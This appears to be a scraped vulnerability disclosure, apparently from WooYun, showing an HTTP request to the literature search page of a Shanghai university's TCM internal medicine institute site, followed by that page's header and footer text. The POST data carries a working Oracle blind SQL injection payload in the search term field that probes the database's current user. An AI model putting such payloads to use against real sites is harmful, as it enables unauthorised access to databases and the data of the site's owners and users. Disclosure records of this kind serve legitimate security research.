 Load URL
http://e-neike.shutcm.edu.cn/c/portal/layout?p_l_id=PUB.1011.5&p_p_action=1&p_p_col_count=0&p_p_col_id=&p_p_col_pos=0&p_p_id=elabLiteratureSearch_WAR_elabLiterature&p_p_mode=view&p_p_state=maximized&p_state=0&_elabLiteratureSearch_WAR_elabLiterature_struts_action=
/elabLiteratureSearch/fastSearch
Split URL
Execute
Enable Post data Enable Referrer
st data
_elabLiteratureSearch_WAR_elabLiterature_submit=%e6%90%9c%e7%b4%a2&_elabLiteratureSearch_WAR_elabLiterature_searchCondition=publishYear&_elabLiteratureSearch_WAR_elabLiterature_searchTerm=-1 OR length(SYS_CONTEXT('USERENV','CURRENT_USER'))=0
登 录
E-Institute of TCM Internal Medicine
institute
上海高校中医内科学 E- 研究院
E-Institute of Chinese Traditional Internal Medicine
| 首页 | 研究院介绍 | 新闻中心 | 中医文化 | 文献检索 | 联系我们 | 学校网站
文献检索
题名 搜索 高级搜索
版权所有：上海高校中医内科学E-研究院 地址：上海市蔡伦路1200号 邮编：201203
www.wooyun.org